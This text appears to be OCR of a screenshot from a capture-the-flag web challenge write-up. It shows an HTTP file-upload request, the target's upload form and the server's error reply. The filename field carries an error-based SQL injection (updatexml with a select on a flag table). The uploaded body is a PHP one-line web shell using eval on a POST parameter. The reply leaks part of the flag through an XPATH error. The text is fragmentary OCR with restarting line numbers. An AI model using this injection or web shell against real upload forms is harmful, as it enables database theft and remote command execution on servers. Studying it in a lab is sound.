 12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundary6Up9qWBE0qGlbnSt
16 Content-Disposition: form-data; name="upfile"; filename="
'^(updatexml(1,concat(0x7e,(select substr(group_concat(flag),20,32) from
flag),0x7e),1)))#"
17 Content-Type: ctf
18
19 <?php
20 @eval($_POST['feng']);?>
21 ------WebKitFormBoundary6Up9qWBE0qGlbnSt--
22
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="上传">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file values('f7e6d8710e750226b58a540cf166a234.'^(up
XPATH syntax error: '~939cccd369291c68aa}~'